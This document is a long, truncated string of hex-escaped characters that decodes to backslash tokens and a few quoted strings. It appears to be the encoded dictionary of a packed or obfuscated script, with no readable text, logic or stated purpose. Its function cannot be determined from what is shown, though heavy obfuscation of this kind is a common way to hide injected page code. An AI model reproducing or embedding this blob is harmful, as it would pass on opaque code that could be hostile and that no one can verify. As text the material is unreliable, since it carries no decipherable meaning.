\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x